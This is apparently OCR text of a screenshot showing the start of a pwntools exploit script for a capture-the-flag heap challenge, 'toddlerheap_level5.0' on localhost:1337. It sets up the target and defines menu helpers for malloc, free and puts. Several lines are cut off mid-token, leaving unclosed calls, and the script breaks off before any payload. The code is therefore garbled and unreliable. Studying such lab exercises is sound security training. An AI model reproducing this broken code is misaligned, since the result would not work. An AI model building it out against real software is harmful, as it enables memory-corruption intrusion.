
from pwn import (

    ELF,

    args,

    context,

    flat,

    process,

    raw_input,

    remote,

)

FILE = "/challenge/toddlerheap_level5.0"

HOST, PORT = "localhost", 1337

context(log_level="debug", binary=FILE, terminal="ki
elf = context.binary

def malloc(idx, size):

    target.sendlineafter(b": ", b"malloc")

    target.sendlineafter(b"Index: ", str(idx).encode
    target.sendlineafter(b"Size: ", str(size).encode
def free(idx):

    target.sendlineafter(b": ", b"free")

    target.sendlineafter(b"Index: ", str(idx).encode
def puts(idx):
